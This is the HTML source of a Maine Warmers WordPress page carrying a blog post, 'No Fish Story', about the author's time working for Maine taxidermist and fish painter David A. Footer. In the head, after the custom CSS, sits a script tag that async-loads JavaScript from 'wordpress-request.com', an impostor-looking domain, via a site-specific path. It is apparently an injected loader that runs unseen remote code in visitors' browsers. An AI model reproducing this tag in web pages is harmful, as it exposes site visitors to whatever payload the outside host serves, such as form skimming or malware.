<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1520 single-format-standard wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	           
        


        <div id="primary" class="layout-sidebar-right">  
    		<div class="inner group">
                            
    
                <!-- START CONTENT -->
                <div id="content" class="group">
                                                            
                           				<div class="clear"></div>

                                                                                   
                    <div id="post-1520" class="hentry-post group blog-small without-thumbnail post-1520 post type-post status-publish format-standard hentry category-snippets-stories-about-maine-people">                
                              
                        <div class="rmthumb thumbnail">
                                                                                </div>      
                            
                        <h1 class="post-title"><a href="https://www.mainewarmers.com/no-fish-story/">No Fish Story</a></h1>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/mainelyseo/" title="Posts by mainelyseo" rel="author">mainelyseo</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/no-fish-story/&t=No Fish Story">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/no-fish-story/&text==No Fish Story">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                <div class="the-content"><p>There was a time when I could tell the difference between a Brown trout, a Brookie, a Rainbow and a Lake trout. I never fished for anything but mackerel in the Atlantic Ocean a few times, but I had the privilege of working for David A. Footer, a famous taxidermist of cold water fish, a fishing guide, and wildlife artist. If you have ever been to the L.L. Bean store in Freeport, Maine, you have undoubtedly seen one of the fish he painted and mounted.</p>
<p>Dave taught me more about fish than I ever expected to learn. He said their brilliant colors change within minutes &#8211; even seconds &#8211; after being caught. I guess my color would change fast if I were held under water indefinitely. He also explained, &#8220;They are just like women &#8211; there ain&#8217;t a straight line on &#8217;em!&#8221;</p>
<p>Dave&#8217;s wife Polly, whom he has adored since high school, has managed the business &#8211; bookkeeping, customer service, marketing, etc, etc, etc. &#8211; all the while raising seven children. Dave and Polly&#8217;s daughter, Julie, (a photo taken by her appeared in the MW January 2007 Newsletter) is learning the office skills from her mom along with her regular tasks of skinning fish and sculpting forms. I am fortunate and thrilled to have her volunteering here at Maine Warmers as an intern a few days each week.</p>
<p>I told Julie recently that whenever I am racing around at 90 miles an hour (not in the car) to accomplish a myriad of tasks, I remember her father&#8217;s measured pace and try to slow down. But Julie said that her mother was the one running 90 miles an hour behind the scenes for all those years.</p>
<p>I admire Dave for his knowledge of wildlife and his patience and attitude toward life in general. Dave designed his studio as he did other things &#8211; by thinking first and not rushing. The studio had large windows on the north side &#8211; natural light with no glare from the sun. Twenty years ago the room contained shelves with fish skins mounted on sculpted forms, neatly lined up according to the type of fish, and ready to be painted and restored to their natural beautiful colors. A tape player with an assortment of books on tape and a boom box tuned to Maine Public Radio were constant fixtures in the room. We listened to one of Dave&#8217;s favorite books on tape &#8211; a biography of Vincent van Gogh &#8211; which encouraged and inspired him.</p>
<p>Today, Dave spends more time painting pictures of fish in their natural surroundings than painting on them, mounting, or restoring them. He is now into his seventies, but if you ever talked with him you&#8217;d think he was 40. The first day I walked into his studio to work I saw a hand written sign on the workbench where I mixed paints each day. Three words spoke volumes about Dave. The sign read, &#8220;Enthusiasm is everything.&#8221;</p>
<p>Read more about <a href="http://www.davidafooter.com/">David A. Footer</a></p>
<p>To sign up for Maine Warmers Newsletter go to <a href="https://www.mainewarmers.com/">Maine Warmers</a>. Their heat packs &#8211; especially the <a href="https://www.mainewarmers.com/moose.htm">Moose</a> and <a href="https://www.mainewarmers.com/bears.htm">Black Bear </a>&#8211; make comforting get well gifts for hunters or outdoor enthusiasts.</p>
</div>
                                                                        
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                    
			<div id="comments">


	<!--<p class="nocomments">&nbsp;</p>-->



</div><!-- #comments -->
    
                </div>                       
                <!-- END CONTENT -->
                
                <!-- START LATEST NEWS -->
                                              
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                            <!-- END LATEST NEWS -->   
            
            </div>     
         </div> 
        
                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="c6aca20355" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
